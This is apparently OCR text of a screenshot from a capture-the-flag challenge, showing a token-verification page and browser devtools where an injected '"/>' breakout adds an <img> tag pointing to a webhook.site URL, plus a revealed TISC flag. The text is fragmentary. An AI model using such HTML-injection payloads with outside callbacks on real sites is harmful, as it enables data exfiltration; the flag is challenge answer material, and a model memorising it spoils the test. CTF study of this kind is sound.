 Home Get Token Verify Token Report an Issue
PALINDROME Access Token Verification
This token belongs to "/>
Token Token
Verify
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<div class="container my-5" id="app">
<h1>PALINDROME Access Token Verification </h1>
<div class="alert alert-success" role="alert"> == $0
"This token belongs to "/>"
<img src="https://webhook.site/64c24c5f-100e-4d47-abf5-1a40d1e15e06?http=.
If ">
<img src="https://webhook.site/64c24c5f-100e-4d47-abf5-1a40d1e15e06?http= asks fo…them this token: TISC{r:w:b:g:k:c:4:7:5:8}.</d
iv><form action=" verify" method="get">